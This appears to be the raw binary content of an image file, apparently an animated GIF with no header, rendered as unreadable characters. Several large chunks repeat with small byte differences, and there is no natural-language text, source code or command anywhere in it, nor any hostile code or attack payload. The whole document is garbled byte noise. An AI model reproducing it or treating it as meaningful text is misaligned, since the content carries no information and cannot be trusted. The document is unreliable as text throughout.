(��O����k�{ �%i��V�xJ7wQ)%k5W�9�|xk���|*�6'�:�pt��K�h!V�I�@�j���3{"�U��9�W�c-��uw���%�r�>Y�0"���<.$�k�|��auelyUҨM(oH�;h�H���t�p�?��XM��8�7GB�]D�bZcNYSMi�N��XΘE�3Ri��VC���`��cY �t���N�8iWgt�����TeU�h���4��Q7)-Bz�8�@��(w$� }��X����l�t�=�c����F;�Ry�$�����.@�t���lp�
�?[Đ����ȌO��dR�p�<�@�u�5�����;udG�CZ������nM�j��q���X�M�=��	��|�'[v7��ə�%l��I�;H�?�	s�([' @τ]�)[�鉛ə{%�0�b6	��um锝xA  ����w�%sZ�bY��{�5�h�'��	��X����d"@���G����Gp���sI�BH�YY�#q�fȓ9���w�%�Na�1g��bI�����l�8��פ`:jj)��u���m  bh���*~B�ck�_�WPJ�60�<��l�@*�G����{tJ��r��ƢL�5�@Fch��uJ׍�9|�y�N��N8c��Xң<:��Z�p:��W�Of���(���)2H��Hg���g�98	�剫 �D����#�>��ʺ�̚�G��Ŋ��:�\��z�ؚ�ں��ڭ������:��Z�u�N蚮꺮�j�Ǯ����Z��Z�-0��
��9�z�Z zP���N; 
��۰� �V�;�K�;¯���+�۰G�	;�$[�&��"۰;��z��.�
���{�5�k�8��6��;Xb��(1;�4 <��H��J���-���Z�A+���G˴K Z��\۵�$ 0 \� a۵b�gK�g��b��@�K�4����f�x��z��|۷~��v��N{?����"9D2z'�����` @ | � ��d�o{V�ڱJ  �����k ���� �K�y{ �{ ]+�`��;�\k�  �� z��� ���g;�b�?t��Y � ����˷�� 	������۵���+�	�����[�ޫ�䛹������;��{�Z[��k �����ҋ�����+��;�����{��{�� �뻯����y��\+��˶x۽������ ���k���@ ໿�k®��������[�{+�X۵�;�%���˵p��{��;�� #��Z+��K�0��������+��Z+�����6ܼ���[��SL��;�^��[�O� ���,�c���+�\���[��\�h����������f�ÿ��0�ܽ
K�
@�@l��+��K�d��w���œ��t̿U< <�0�^�Ħ��b��|����p�
�Įۻd| �L F<�:<�� ���KK��̵H��;�-|Ƴ���ȉ켘���\�R�º캪۽�[��[�����˵� ���^��l�����P\��{�'|±����� �켷�dl����l�[Y�Ķ̵���L|�Ll� ���<ė���������Y���+ ��Ϙ� h<�Z��p!�I���\�-lèl��L���+�G�����<��̻���M�Z۽a��6|���*��kL�i��K��1=��|�6��� M� �9����˷<������ 
��������2L�]K���i}�"l�v]�5=�P��,�Zծ{Ů�ª{�|+�p!?d��]��9� ���xK�w��Vݽ�ſ��w��;}�,l����� ���x쵐��n�����о��̮��R���4mڮ��{M�p|�P,ŗ��D�ȑ��&���������J��SM�5}��������L �l��}�U��p �� ���' E�֍˺Y���փ���m����l����<�c�������(}$���[��C�[,����^��5�ٯ�Ѐ-�<�2�ƙ��l���Z����Ɗ��z����k���m��-���ӥ�@N�^�ꌹ�� �]�,����'�9�з����2��M���˖����n<��ݿI�[+�K�؝,���Y����]�јǕ��ŋ�5-מ-���y.��[�e>� �2����������BMŤK�0���;Ř�k��dl�����N\�f�h��Ln�/���n�����]~���	P�^n�@.�s�������ҝҮ~�Ȟ�����>���}�|[�lݷ���nݧ��y���^�-N�c�����N��z{�����^��3?��>�GmҜ������^����^�A�����Ҿ��~ݫ�������� !� 
 � ,    � � ��Fn�Z�.j�b�.�PQ����dd�	M�L�1Y$P)!����������k�����������|��W��������������������������E�9�U�/%0��ƥ���������*+&!ywu������.5uiu���ʒ����]^U���ife�u�wkd����Dn�T��Uv�q�������k��:2C��׭���?rVB<ysj���������H?_�����������i��O��G��T��zw�{k�i��8�iVO�C���x�T�ktj����I��QH�F��by�i��zw����9����UMN���hQwƵ�����)R	�#���zƽ�ifu	�B����cb��������������Ϫ������  ��ל��ƽ�\V_�rtT4T���qs����нĿ�����ص�Hlx����������������:w�����������1��(bj7��]��                                                                                                                                                                                                                                                                                                                           � ����A�,�a͚#J�H�"�72j�ȱ�Ǐ C���I�p�hX��'q�@h��D��N@d8P���G*]ʴ��&8�4�D�� \�<��� �`۠���N�P��[=z$uJ��]�]����E�-rTР��ʇ+"�"E�)\���0Aķ�ν˹s�c�PAEH6�U�"�b�"�$�X`m��!�<��f���+�#����)�������7@�F1[��7���a�e�I|3�N���!��@A�
s-�]�a�:��O����z$aހvBC��*xQb�E�@EjAЁnz�$m�%�o�(Q�`b����i�@�	ڥ�]���niv��<
W�&��Abe��D�U��t�d�tw�	�Q$^�X
� )��[̀�Q'�Am����'�(��Fte�tz�^��D!s����٨�n5��w֩��]Z�YLT@�ig ���h(��.�]'�� �C��F��������tY��WHj[�|�d��+��;R
R���C��~�*�orh�wp�i�#фJ� ���i�DI��ܶ둷N8��<�]����n��5��h��DIv �[�D�,1G3;���V'H��pE<��ћB0���Q������o�̖���K���$GT�Z$Lo�(W�Lk��m(�
r�17�QXg���\w�u�zD~���Wm�F-B�D}�-��t�m��-��BH���2$���Gi���m�'��⌯u�`�D��Sg����7������E��mxj� c�kz�6s���`�QQ�Q� �����N�"��e�����������s��aeD���.%�T��%�wo���}��{��$�������0��F��P\o��wF( %�$�t����� ��QBx�%�@:PLP�6�YqHx�x#��`�����ǽJ� ��Y�%�8 @.ih�g�Ab&l -!@F�{��`]�T���	 ���/XC��#>�_���J��~���V8E�)	���Ⱦ&v�(j Q(�E2�F��`H"G�qs #���8�!4��	�-؜9R뭑�nT��=�|�q�#�*���qcКʬ�@���I�Y���������Г2�\(3R&���[�F`�@@������6D���G�'}���)�y�f��~���T����K|@ ȉ�i*Ƀ��f�KT�nT#V&��>
X cH��^g	���H��5�G��s�t�D�@QxN#>�(�8n�~ a�&5�  8"�-���a	v�ĝͣ�#�X͇2����Dٺ	xt����#��ρm�����2�Iq�m�g�4��dfX���A�j�t]$��V�X�I�$�	0BEU=e�~Z�4Pkɫ^���0�樯�C(	�2b�l���AU�}�krŠ_���jn���?�TY��W{�^9�К�4�bL����ֺ��X�K��/�Ҕpa�\$\PV5��H�giz��-��t}i���	6U���բ�}p�sM۸؁k�%cr����a����Y��56���e�P��׍�#�{�]J8Ws?@Ps:H��m�M\���-���0�U���^����_����6���+��������c��۹N�p�|'ٻ�E6ėC�u]���/>F*�����9D'^E�W&�0f��!p�г�w���̏��߰�v�2~�:j��+��H�뺯"X�s%X�c���
s9�	m$��z�qS�K1���y��s �� F;��FF�H�WI���~.����<���y�k����5��vn
�B-Z���m��,�ע� l�p�u]_���4�͋c�S�jV/y-!8)����]W��2~�Ռ���Z�y}k�Y�ت:��s�ɼ�Z�^��͸�U3��^5Si��w�:P�K�����.���<S7k����;�:�j�O��k�R��Zs3� @hS/@w`��3�4��yq�@,�m^�ϱ��s��I��0��R�R�}z�w�Y�qx�#4e���&���)��/���6'Z��T�2���OHp������M�(��l�"�`^$*����iH8��]:xc[�Ѵ�̏���7}�Q7'�����!���w�%�����_߫����/�Y���|h�=I|� 	i�,�f��]�yL tNG�k����e�q�:B�������ׯ��j{�y^�"���c�z�\�nꮛ�>�ϸF������=�Rt�3 g�����f�Gނ�c�}{� ,����+�BJ�~q�=���?}͑�3����8��'vi fs�\�k3���|^�o%�i�'yk�_�@]�f�U|��$�:t�U�7nՔk1�{�Fl9�b^�_��RVE	�Xf�"��<2WM�t S+Gmۖ���cpő�r" 4�~Xt5�f�{���9@ ����BY6i"@a�7P�w�c4y�t?�ss�V:��V���5��5�D[�i )H8Fx?��nopmw�Zc�dWh�ߵSe�nΧ�$e�4n�]��-��5 `�����XA.ƀ	�O��/�ik��Hvb��]�p1��C��\�dK�S�U�@�\&���������5H!�
�%wuz��i9�ڧ9�U�{���dU��ql���lÂ
(��O����k�{ �%i��V�xJ7wQ)%k5W�9�|xk���|*�6'�:�pt��K�h!V�D0;0e���3{"�U��9�W�c-��uw���%�r�>Y�0"���<.$�k�|��auelyUҨM(oH�;c�H���t��p�?��XM��8�7GB�]D�bZcNYMi�N��XΘE��Ri��VC9��`��cY �t���N�8iWgt�����TeU�h���� ��Q7)-Bz�8�@��(w$� }��X��7�l�t�=�c��X�F;�Ry�$������)@�t���gp�
�?[Đ����ȌO��dRep�<{@�u�5�����;udG�CZ������nM�j��lp��X�M�=�d	��|�'[v7��ə�%l���I�;H�?�	s�([" @τ]�)[�鉛ə{%�0�b6���um锝xA  ����w�%sZ�bY��{�5�h�'��	��X����d� ~��B���6Bp�~�sI�BH�YY�#q�fȓ9���w�%�Na�1��bI�����l�8��פ`:jj)��u���m  bh���*~B�ck�_�WPJ�10�7��l�@*�G����{tJ��r��ƢLr0��A� ch��%J׍�9|�y�N��N�c��Xң<:��Z�p:��W�Of���(���)2H���b���g�98	�剫��D����#�>��ʺ�̚�B��Ŋ��:�\��z�ؚ�ں��ڭ������:��Z�u�N蚮꺮�j�Ǯ����Z��Z�(0��
��9�z�J z	P���N; 
��۰� �V�;�K�;¯���� +�۰G�	;�$[�&��"۰;��z��.�
���{�5�k�8��6��;Xb��(1;�4 <��H��J���-���Z�A+���G˴:�Z9K�t�X��+�Q��T����.��j�ky��3���vk� ��uGd#\{�i���b�AK8+�Co ��G�А`���Q������y;�p���r� ��8q�N~��1  ��R��NK�g��k��aD�;�$��s�i�,w���T������[� �$;�������[h'�P��+>� �$ �� g��+Lҹ�{���9Ϣ�U����y .��֛8���p��� ��y+ � �[�����˵��,ς��n���{�(�+$۾�k�Q���#�+�ы�܋�@��{���a�,�;��{�<�������*
���a����3����L���&̶�����\�3\0L�!�@�!�^�+��8�[�ZL���ţ;�	�\�(�����B���y�{�� x$5r�8_��{I�������bl�el�������P|��ܻ�Ҿ�L����zl�:�}��\�āL�f��uڋ  ���y�0|K���; ���,���8I�k���S��l('[�$+�N�G%�������P췿��[�t;�0�6�HIk�w,���� �̻��O��	�̋c��ѹZ������`!o��:���z����&�����ý)�2�%΍�����?�̖���̵���9��z��9��=�k�3�4
]��(�)�ΊC���6�ˏ��~�\j0������)�ʷ|#F�Y�����Ȍ����,�8.-϶��/��3�� �ʟ[�Q��%��)��ہ����
������N��C=� Еa Nµ�\�6��6��S��M����uݹ�<��[���uM��{���TL/��m-˳G��9[�~��x]�;�Ӎ�Γ�ջ�ע�ʬ��ر��l���V��8[4=����վ���ֲ��]�������� \���}ϙ�ׁ���ϼM��|4�����3�ž�I�[�\�.t�ݝ�ѝ�rkǂK��ؓ ��֢��,��\��=>m�ы��\�|�Pc���=�ݛWCM�C�i��	�-��+��Ȃb� �\�am(V�l����	��;{�w����ڛ���6|�������ً�N췋�+.�Ñ<� "�J\�
̶m����[ǃ��l���K�����mݾ,ͷ���- ���#��+��`Ʃ����m�M>��k��\�l�!{�a|�k���^膎�j5�	~ۇ��N��J��^���>閾閞��隼Ɍ��~ѷMӚ�� !� 
 � ,    � � ��Fn�Z�.j�b��q�.��l��}�PQ��{����dd����	M�L�1Y$P)!����������k�����������|��W��������������������������E�9�U�/%0��ƥ���������*+&!ywu������.5uiu���ʒ����]^U���ife�u�wkd����Dn�T��Uv�q�������k��:2C��׭���?rVB<ysj���������H?_�����������i��O��G��T��zw�{k�i��8�iVO�C���x�T�ktj����I��QH�F��by�i��zw����9����UMN���hQwƵ�����)R	�#���zƽ�ifu	�B����cb��������������Ϫ������  ��ל��ƽ�\V_�rtT4T���qs����нĿ�����ص�Hlx����������������:w�����������1��(bj7��]��                                                                                                                                                                                                                                                                                                            � ��!ѣA�,H#J�H�b:2j�ȱ�Ǐ C��e�u�|�E˔){�X�G�Bm��l���BxXP��Q	G*]ʴ�H)=�H�i��T#a�P���`� `+A�D�b�����?
$uJ��]�bĔC�D!0w^��1�	.'�"E�)\��*���ķ�ν˹s]h�d)�刎8�_s��b�'�8��`���+)�<1�f���+�s�8��.��C��W:J�n1[���A��,b�e�N|3�N��G$��TA�
�/�]ӉQ�:��c�>���8aހvT�H��B/��b�EAEjU �n��_%m�%�o�(\V�`b���n�@ڥ�]��W�niv��<
W�&�@�be��D�� �t�d�t� �Q$^�X
�`.��\`�ЅQ,Bm����,�x��Fte�tz�^c�1�"x��&�٨�n5�U�w֩��]n�R^L�@�i� ���h(��.�]'��- �C�	G��������tm�'\Hj[�|�d��+��;�W��C�6�~�z�orh�wp�i�#1!�JJ���i�DI��ܶ둷S8�$#<�]����n��I�h��DI�pA �[�D�,1G3���)�,H��pE<��ћV0���e��������̖�,��K���$G��Z$Lo�(W�Lk��m(�
r�17͑Xg���\w���zD~���Wm�F-V���-��t�m��2��BH���r%���Gn��m�'��⌯��`�D��Sg����7�����E��mxjc�kz�6s���`�QQ�Q�%�0����'��e�����	������s>��aeD���n&�h��&�w����}��{�=&������0��F��P\tбwF- u&�to����� h��eBx�[&�@:�QxC���YqMxx#8	������=M��Y�&ȸ4@.n��g�Ab&l 7!@Z�{��`]�T���	����/XC��#C�_��CM��~���V8E�=����Ⱦ&v�(o �2�E2����`H"��qs #��ظ��9�AW�a2؜9R뭑�nT��=�|�v�#�40	��qh��	ʬA���I�m����	�����Г2�\(�R&���[�F`��@����D�ȶF���G�'}���)�y�f��~���T���aK�@ ȉ�i*�ɫ��p�KT�T#�0���l�hp��^�����H��?�G��s���D�@�	xN#C�h��8n�~ ��&5G L"�-���	v�ĝ���$�X͇2����D�:xt���!%��ρm���D��2�Iq�m�g7��d�b���A�j�t�%1	VSX�I�$UDBEU=e�~Z57Pkɫ^���0�樯��(	�Fb�l��� AU�}�krŠ_
��jn��,�I�TY��W{�^C�К�4�bt���ֺ��X����/�Ҕpa�%fPV5�@H�giz��A��t}����	6U��+��"��}��sM۸؁k�%cr����a����Y���8���e�P��׍�#�{�]J�WsD@Ps:H��m�M����A���0�U���^����_�
��6n	��+��������c��۹N�p�|'�H6ėC�u]'	�5/>F*�����9D'^E��(�0f���"p�г�w���̏��߰��2~�:j��+��H�뺯"X�s*X�c���
s9�	�.��z�qS�K1���y��� ��PF;��FF�H��K���~.����<���y�k����5��vn
�B-Z���m��,��� l�p�u]_��j4�͋��S�jV/y-&8)����]W��2~�Ռ]���Z�y}��Y�ت:��s�ɼ�Z�^��͸�U3��^5]i��w�?P�K���	�.���<S7k����;�:�jUO��u�R��Zs8�`	$@hSC@w`��3�7�yv�@,�m^�ϱ��s��I
	
D��R�R�}z�w�Y�v��$4e���+���)��/���6'Z��T�2���OHp������M�(��l�"�`�%4!���nH8��]:xc[�Ѵ�̏���7}�Q7'�����5���w�%�R���_߫����/�Y���|h�K�� i�,�f��]�yt tNG�k����e�q�N��������ׯ��j{�y^�"���c���\�nꮛ�>�ϸF������=�Rt�G�g�����f�Gނ�c�}{,�N��5��L�~q�=���?}ͥa8����8��'vn fs4\�k3���|^�o%�i�'yk�_�@]�f�U|��)�:t�U�7nՔk1�{�Fl9�b^�_��RV�	�Xf�"��<2WM�t S+Gmۖ�37h�ő�r'p4�~Xt5�ek�� �@>P �D��BY6i'@a��P�w�c4y�t?�ss�V:��V���5��5�D[�nP)H8Fx?��ntpmw�Zc�dWh�ߵSe�nΧ�$e�4n�]��2��5%`�����XA.ƀ	�O��/�ik��Hvb��]��1��C��\�dK�S�U�@�\&���������5H!�
�%wuz��i9�ڧ9�U�{���dU��ql���lÂ
(��O����k�{ �%i��V�xJ7wQ)%k5W�9�|xk���|*�6'�:�pt��K�h!V�I�@�j���3{"�U��9�W�c-��uw���%�r�>Y�0"���<.$�k�|��auelyUҨM(oH�;h�H���t�p�?��XM��8�7GB�]D�bZcNYSMi�N��XΘE�3Ri��VC���`��cY �t���N�8iWgt�����TeU�h���4��Q7)-Bz�8�@��(w$� }��X����l�t�=�c����F;�Ry�$�����.@�t���lp�
�?[Đ����ȌO��dR�p�<�@�u�5�����;udG�CZ������nM�j��q���X�M�=��	��|�'[v7��ə�%l��I�;H�?�	s�([' @τ]�)[�鉛ə{%�0�b6	��um锝xA  ����w�%sZ�bY��{�5�h�'��	��X����d"@���G����Gp���sI�BH�YY�#q�fȓ9���w�%�Na�1g��bI�����l�8��פ`:jj)��u���m  bh���*~B�ck�_�WPJ�60�<��l�@*�G����{tJ��r��ƢL�5�@Fch��uJ׍�9|�y�N��N8c��Xң<:��Z�p:��W�Of���(���)2H��Hg���g�98	�剫 �D����#�>��ʺ�̚�G��Ŋ��:�\��z�ؚ�ں��ڭ������:��Z�u�N蚮꺮�j�Ǯ����Z��Z�-0��
��9�z�Z zP���N; 
��۰� �V�;�K�;¯���+�۰G�	;�$[�&��"۰;��z��.�
���{�5�k�8��6��;Xb��(1;�4 <��H��J���-���Z�A+���G˴K Z��\۵�$ 0 \� a۵b�gK�g��b��@�K�4����f�x��z��|۷~��v��N{?����"9D2z'�����` @ | � ��d�o{V�ڱJ  �����k ���� �K�y{ �{ ]+�`��;�\k�  �� z��� ���g;�b�?t��Y � ����˷�� 	������۵���+�	�����[�ޫ�䛹������;��{�Z[��k �����ҋ�����+��;�����{��{�� �뻯����y��\+��˶x۽������ ���k���@ ໿�k®��������[�{+�X۵�;�%���˵p��{��;�� #��Z+��K�0��������+��Z+�����6ܼ���[��SL��;�^��[�O� ���,�c���+�\���[��\�h����������f�ÿ��0�ܽ
K�
@�@l��+��K�d��w���œ��t̿U< <�0�^�Ħ��b��|����p�
�Įۻd| �L F<�:<�� ���KK��̵H��;�-|Ƴ���ȉ켘���\�R�º캪۽�[��[�����˵� ���^��l�����P\��{�'|±����� �켷�dl����l�[Y�Ķ̵���L|�Ll� ���<ė���������Y���+ ��Ϙ� h<�Z��p!�I���\�-lèl��L���+�G�����<��̻���M�Z۽a��6|���*��kL�i��K��1=��|�6��� M� �9����˷<������ 
��������2L�]K���i}�"l�v]�5=�P��,�Zծ{Ů�ª{�|+�p!?d��]��9� ���xK�w��Vݽ�ſ��w��;}�,l����� ���x쵐��n�����о��̮��R���4mڮ��{M�p|�P,ŗ��D�ȑ��&���������J��SM�5}��������L �l��}�U��p �� ���' E�֍˺Y���փ���m����l����<�c�������(}$���[��C�[,����^��5�ٯ�Ѐ-�<�2�ƙ��l���Z����Ɗ��z����k���m��-���ӥ�@N�^�ꌹ�� �]�,����'�9�з����2��M���˖����n<��ݿI�[+�K�؝,���Y����]�јǕ��ŋ�5-מ-���y.��[�e>� �2����������BMŤK�0���;Ř�k��dl�����N\�f�h��Ln�/���n�����]~���	P�^n�@.�s�������ҝҮ~�Ȟ�����>���}�|[�lݷ���nݧ��y���^�-N�c�����N��z{�����^��3?��>�GmҜ������^����^�A�����Ҿ��~ݫ�������� !� 
 � ,    � � ��Fn�Z�.j�b�.�PQ����dd�	M�L�1Y$P)!����������k�����������|��W��������������������������E�9�U�/%0��ƥ���������*+&!ywu������.5uiu���ʒ����]^U���ife�u�wkd����Dn�T��Uv�q�������k��:2C��׭���?rVB<ysj���������H?_�����������i��O��G��T��zw�{k�i��8�iVO�C���x�T�ktj����I��QH�F��by�i��zw����9����UMN���hQwƵ�����)R	�#���zƽ�ifu	�B����cb��������������Ϫ������  ��ל��ƽ�\V_�rtT4T���qs����нĿ�����ص�Hlx����������������:w�����������1��(bj7��]��                                                                                                                                                                                                                                                                                                                           � ����A�,�a͚#J�H�"�72j�ȱ�Ǐ C���I�p�hX��'q�@h��D��N@d8P���G*]ʴ��&8�4�D�� \�<��� �`۠���N�P��[=z$uJ��]�]����E�-rTР��ʇ+"�"E�)\���0Aķ�ν˹s�c�PAEH6�U�"�b�"�$�X`m��!�<��f���+�#����)�������7@�F1[��7���a�e�I|3�N���!��@A�
s-�]�a�:��O����z$aހvBC��*xQb�E�@EjAЁnz�$m�%�o�(Q�`b����i�@�	ڥ�]���niv��<
W�&��Abe��D�U��t�d�tw�	�Q$^�X
� )��[̀�Q'�Am����'�(��Fte�tz�^��D!s����٨�n5��w֩��]Z�YLT@�ig ���h(��.�]'�� �C��F��������tY��WHj[�|�d��+��;R
R���C��~�*�orh�wp�i�#фJ� ���i�DI��ܶ둷N8��<�]����n��5��h��DIv �[�D�,1G3;���V'H��pE<��ћB0���Q������o�̖���K���$GT�Z$Lo�(W�Lk��m(�
r�17�QXg���\w�u�zD~���Wm�F-B�D}�-��t�m��-��BH���2$���Gi���m�'��⌯u�`�D��Sg����7������E��mxj� c�kz�6s���`�QQ�Q� �����N�"��e�����������s��aeD���.%�T��%�wo���}��{��$�������0��F��P\o��wF( %�$�t����� ��QBx�%�@:PLP�6�YqHx�x#��`�����ǽJ� ��Y�%�8 @.ih�g�Ab&l -!@F�{��`]�T���	 ���/XC��#>�_���J��~���V8E�)	���Ⱦ&v�(j Q(�E2�F��`H"G�qs #���8�!4��	�-؜9R뭑�nT��=�|�q�#�*���qcКʬ�@���I�Y���������Г2�\(3R&���[�F`�@@������6D���G�'}���)�y�f��~���T����K|@ ȉ�i*Ƀ��f�KT�nT#V&��>
X cH��^g	���H��5�G��s�t�D�@QxN#>�(�8n�~ a�&5�  8"�-���a	v�ĝͣ�#�X͇2����Dٺ	xt����#��ρm�����2�Iq�m�g�4��dfX���A�j�t]$��V�X�I�$�	0BEU=e�~Z�4Pkɫ^���0�樯�C(	�2b�l���AU�}�krŠ_���jn���?�TY��W{�^9�К�4�bL����ֺ��X�K��/�Ҕpa�\$\PV5��H�giz��-��t}i���	6U���բ�}p�sM۸؁k�%cr����a����Y��56���e�P��׍�#�{�]J8Ws?@Ps:H��m�M\���-���0�U���^����_����6���+��������c��۹N�p�|'ٻ�E6ėC�u]���/>F*�����9D'^E�W&�0f��!p�г�w���̏��߰�v�2~�:j��+��H�뺯"X�s%X�c���
s9�	m$��z�qS�K1���y��s �� F;��FF�H�WI���~.����<���y�k����5��vn
�B-Z���m��,�ע� l�p�u]_���4�͋c�S�jV/y-!8)����]W��2~�Ռ���Z�y}k�Y�ت:��s�ɼ�Z�^��͸�U3��^5Si��w�:P�K�����.���<S7k����;�:�j�O��k�R��Zs3� @hS/@w`��3�4��yq�@,�m^�ϱ��s��I��0��R�R�}z�w�Y�qx�#4e���&���)��/���6'Z��T�2���OHp������M�(��l�"�`^$*����iH8��]:xc[�Ѵ�̏���7}�Q7'�����!���w�%�����_߫����/�Y���|h�=I|� 	i�,�f��]�yL tNG�k����e�q�:B�������ׯ��j{�y^�"���c�z�\�nꮛ�>�ϸF������=�Rt�3 g�����f�Gނ�c�}{� ,����+�BJ�~q�=���?}͑�3����8��'vi fs�\�k3���|^�o%�i�'yk�_�@]�f�U|��$�:t�U�7nՔk1�{�Fl9�b^�_��RVE	�Xf�"��<2WM�t S+Gmۖ���cpő�r" 4�~Xt5�f�{���9@ ����BY6i"@a�7P�w�c4y�t?�ss�V:��V���5��5�D[�i )H8Fx?��nopmw�Zc�dWh�ߵSe�nΧ�$e�4n�]��-��5 `�����XA.ƀ	�O��/�ik��Hvb��]�p1��C��\�dK�S�U�@�\&���������5H!�
�%wuz��i9�ڧ9�U�{���dU��ql���lÂ
(��O����k�{ �%i��V�xJ7wQ)%k5W�9�|xk���|*�6'�:�pt��K�h!V�D0;0e���3{"�U��9�W�c-��uw���%�r�>Y�0"���<.$�k�|��auelyUҨM(oH�;c�H���t��p�?��XM��8�7GB�]D�bZcNYMi�N��XΘE��Ri��VC9��`��cY �t���N�8iWgt�����TeU�h���� ��Q7)-Bz�8�@��(w$� }��X��7�l�t�=�c��X�F;�Ry�$������)@�t���gp�
�?[Đ����ȌO��dRep�<{@�u�5�����;udG�CZ������nM�j��lp��X�M�=�d	��|�'[v7��ə�%l���I�;H�?�	s�([" @τ]�)[�鉛ə{%�0�b6���um锝xA  ����w�%sZ�bY��{�5�h�'��	��X����d� ~��B���6Bp�~�sI�BH�YY�#q�fȓ9���w�%�Na�1��bI�����l�8��פ`:jj)��u���m  bh���*~B�ck�_�WPJ�10�7��l�@*�G����{tJ��r��ƢLr0��A� ch��%J׍�9|�y�N��N�c��Xң<:��Z�p:��W�Of���(���)2H���b���g�98	�剫��D����#�>��ʺ�̚�B��Ŋ��:�\��z�ؚ�ں��ڭ������:��Z�u�N蚮꺮�j�Ǯ����Z��Z�(0��
��9�z�J z	P���N; 
��۰� �V�;�K�;¯���� +�۰G�	;�$[�&��"۰;��z��.�
���{�5�k�8��6��;Xb��(1;�4 <��H��J���-���Z�A+���G˴:�Z9K�t�X��+�Q��T����.��j�ky��3���vk� ��uGd#\{�i���b�AK8+�Co ��G�А`���Q������y;�p���r� ��8q�N~��1  ��R��NK�g��k��aD�;�$��s�i�,w���T������[� �$;�������[h'�P��+>� �$ �� g��+Lҹ�{���9Ϣ�U����y .��֛8���p��� ��y+ � �[�����˵��,ς��n���{�(�+$۾�k�Q���#�+�ы�܋�@��{���a�,�;��{�<�������*
���a����3����L���&̶�����\�3\0L�!�@�!�^�+��8�[�ZL���ţ;�	�\�(�����B���y�{�� x$5r�8_��{I�������bl�el�������P|��ܻ�Ҿ�L����zl�:�}��\�āL�f��uڋ  ���y�0|K���; ���,���8I�k���S��l('[�$+�N�G%�������P췿��[�t;�0�6�HIk�w,���� �̻��O��	�̋c��ѹZ������`!o��:���z����&�����ý)�2�%΍�����?�̖���̵���9��z��9��=�k�3�4
]��(�)�ΊC���6�ˏ��~�\j0������)�ʷ|#F�Y�����Ȍ����,�8.-϶��/��3�� �ʟ[�Q��%��)��ہ����
������N��C=� Еa Nµ�\�6��6��S��M����uݹ�<��[���uM��{���TL/��m-˳G��9[�~��x]�;�Ӎ�Γ�ջ�ע�ʬ��ر��l���V��8[4=����վ���ֲ��]�������� \���}ϙ�ׁ���ϼM��|4�����3�ž�I�[�\�.t�ݝ�ѝ�rkǂK��ؓ ��֢��,��\��=>m�ы��\�|�Pc���=�ݛWCM�C�i��	�-��+��Ȃb� �\�am(V�l����	��;{�w����ڛ���6|�������ً�N췋�+.�Ñ<� "�J\�
̶m����[ǃ��l���K�����mݾ,ͷ���- ���#��+��`Ʃ����m�M>��k��\�l�!{�a|�k���^膎�j5�	~ۇ��N��J��^���>閾閞��隼Ɍ��~ѷMӚ�� !� 
 � ,    � � ��Fn�Z�.j�b��q�.��l��}�PQ��{����dd����	M�L�1Y$P)!����������k�����������|��W��������������������������E�9�U�/%0��ƥ���������*+&!ywu������.5uiu���ʒ����]^U���ife�u�wkd����Dn�T��Uv�q�������k��:2C��׭���?rVB<ysj���������H?_�����������i��O��G��T��zw�{k�i��8�iVO�C���x�T�ktj����I��QH�F��by�i��zw����9����UMN���hQwƵ�����)R	�#���zƽ�ifu	�B����cb��������������Ϫ������  ��ל��ƽ�\V_�rtT4T���qs����нĿ�����ص�Hlx����������������:w�����������1��(bj7��]��                                                                                                                                                                                                                                                                                                            � ��!ѣA�,H#J�H�b:2j�ȱ�Ǐ C��e�u�|�E˔){�X�G�Bm��l���BxXP��Q	G*]ʴ�H)=�H�i��T#a�P���`� `+A�D�b�����?
$uJ��]�bĔC�D!0w^��1�	.'�"E�)\��*���ķ�ν˹s]h�d)�刎8�_s��b�'�8��`���+)�<1�f���+�s�8��.��C��W:J�n1[���A��,b�e�N|3�N��G$��TA�
�/�]ӉQ�:��c�>���8aހvT�H��B/��b�EAEjU �n��_%m�%�o�(\V�`b���n�@ڥ�]��W�niv��<
W�&�@�be��D�� �t�d�t� �Q$^�X
�`.��\`�ЅQ,Bm����,�x��Fte�tz�^c�1�"x��&�٨�n5�U�w֩��]n�R^L�@�i� ���h(��.�]'��- �C�	G��������tm�'\Hj[�|�d��+��;�W��C�6�~�z�orh�wp�i�#1!�JJ���i�DI��ܶ둷S8�$#<�]����n��I�h��DI�pA �[�D�,1G3���)�,H��pE<��ћV0���e��������̖�,��K���$G��Z$Lo�(W�Lk��m(�
r�17͑Xg���\w���zD~���Wm�F-V���-��t�m��2��BH���r%���Gn��m�'��⌯��`�D��Sg����7�����E��mxjc�kz�6s���`�QQ�Q�%�0����'��e�����	������s>��aeD���n&�h��&�w����}��{�=&������0��F��P\tбwF- u&�to����� h��eBx�[&�@:�QxC���YqMxx#8	������=M��Y�&ȸ4@.n��g�Ab&l 7!@Z�{��`]�T���	����/XC��#C�_��CM��~���V8E�=����Ⱦ&v�(o �2�E2����`H"��qs #��ظ��9�AW�a2؜9R뭑�nT��=�|�v�#�40	��qh��	ʬA���I�m����	�����Г2�\(�R&���[�F`��@����D�ȶF���G�'}���)�y�f��~���T���aK�@ ȉ�i*�ɫ��p�KT�T#�0���l�hp��^�����H��?�G��s���D�@�	xN#C�h��8n�~ ��&5G L"�-���	v�ĝ���$�X͇2����D�:xt���!%��ρm���D��2�Iq�m�g7��d�b���A�j�t�%1	VSX�I�$UDBEU=e�~Z57Pkɫ^���0�樯��(	�Fb�l��� AU�}�krŠ_
��jn��,�I�TY��W{�^C�К�4�bt���ֺ��X����/�Ҕpa�%fPV5�@H�giz��A��t}����	6U��+��"��}��sM۸؁k�%cr����a����Y���8���e�P��׍�#�{�]J�WsD@Ps:H��m�M����A���0�U���^����_�
��6n	��+��������c��۹N�p�|'�H6ėC�u]'	�5/>F*�����9D'^E��(�0f���"p�г�w���̏��߰��2~�:j��+��H�뺯"X�s*X�c���
s9�	�.��z�qS�K1���y��� ��PF;��FF�H��K���~.����<���y�k����5��vn
�B-Z���m��,��� l�p�u]_��j4�͋��S�jV/y-&8)����]W��2~�Ռ]���Z�y}��Y�ت:��s�ɼ�Z�^��͸�U3��^5]i��w�?P�K���	�.���<S7k����;�:�jUO��u�R��Zs8�`	$@hSC@w`��3�7�yv�@,�m^�ϱ��s��I
	
